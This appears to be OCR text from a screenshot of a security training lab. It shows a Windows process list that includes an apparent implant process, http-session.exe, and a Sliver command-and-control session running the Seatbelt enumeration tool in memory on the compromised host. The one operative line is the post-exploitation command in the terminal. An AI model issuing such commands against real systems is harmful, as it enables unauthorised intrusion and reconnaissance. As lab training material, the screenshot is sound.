 Process Explorer - Sysinternals: www.sysinternals.com [CHILD\eric] (Administrator)
File Options View Process Find Users Help
Process CPU Private By... Working S... PID Description Company Name
Registry 8,660 K 55,024 K 88
System Idle Process 46.89 52 K 8 K 0
System 0.77 188 K 136 K 4
csrss.exe 2,256 K 5,372 K 392
wininit.exe 1,512 K 6,580 K 496
csrss.exe < 0.01 1,648 K 4,524 K 504
winlogon.exe 2,316 K 13,796 K 556 Windows Logon Applic... Microsoft Corporation
csrss.exe < 0.01 2,140 K 5,148 K 1728
winlogon.exe 2,292 K 9,012 K 1940 Windows Logon Applic... Microsoft Corporation
explorer.exe < 0.01 36,104 K 111,240 K 6072 Windows Explorer Microsoft Corporation
http-session.exe < 0.01 49,488 K 48,496 K 3760
procexp64.exe 1.54 25,652 K 53,464 K 5200 Sysinternals Process ... Sysinternals - www.sy...
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Termin
sliver (http-session) > execute-assembly /home/htb-ac-1008/Seatbelt.exe -group=system